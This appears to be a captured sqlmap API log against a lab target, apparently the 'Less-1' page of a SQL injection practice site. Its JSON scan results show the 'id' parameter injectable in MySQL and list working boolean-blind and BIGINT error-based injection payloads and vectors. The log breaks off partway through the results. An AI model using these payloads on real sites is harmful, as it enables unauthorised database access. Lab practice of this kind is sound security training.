 api (378d7ee4d98a1b23)> data
[14:50:03] [DEBUG] Calling 'http://127.0.0.1:8775/scan/378d7ee4d98a1b23/data'
{
    "data": [
        {
            "status": 1,
            "type": 0,
            "value": {
                "url": "http://10.19.64.36:80/Less-1/",
                "query": "id=1",
                "data": null
            }
        },
        {
            "status": 1,
            "type": 1,
            "value": [
                {
                    "dbms": "MySQL",
                    "suffix": " AND '[RANDSTR]'='[RANDSTR]",
                    "clause": [
                        1,
                        8,
                        9
                    ],
                    "notes": [],
                    "ptype": 2,
                    "dbms_version": [
                        ">= 5.5"
                    ],
                    "prefix": "'",
                    "place": "GET",
                    "os": null,
                    "conf": {
                        "code": null,
                        "string": "Your",
                        "notString": null,
                        "titles": null,
                        "regexp": null,
                        "textOnly": null,
                        "optimize": null
                    },
                    "parameter": "id",
                    "data": {
                        "1": {
                            "comment": "",
                            "matchRatio": 0.957,
                            "trueCode": 200,
                            "title": "AND boolean-based blind - WHERE or HAVING clause",
                            "templatePayload": null,
                            "vector": "AND [INFERENCE]",
                            "falseCode": 200,
                            "where": 1,
                            "payload": "id=1' AND 7428=7428 AND 'Anbt'='Anbt"
                        },
                        "2": {
                            "comment": "",
                            "matchRatio": 0.957,
                            "trueCode": null,
                            "title": "MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)",
                            "templatePayload": null,
                            "vector": "AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))",
                            "falseCode": null,
                            "where": 1,
                            "payload": "id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a707071,(SELECT (ELT(6215=6215,1))),0x716a627071,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'eABC'='eABC"
                        },
                        "5": {